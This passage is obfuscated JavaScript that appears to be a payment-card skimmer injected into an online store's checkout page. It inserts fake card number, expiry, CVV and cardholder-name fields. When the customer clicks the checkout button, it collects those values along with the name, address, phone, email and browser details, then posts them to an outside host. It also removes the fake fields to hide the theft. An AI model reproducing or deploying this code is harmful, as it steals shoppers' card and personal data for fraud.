i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var 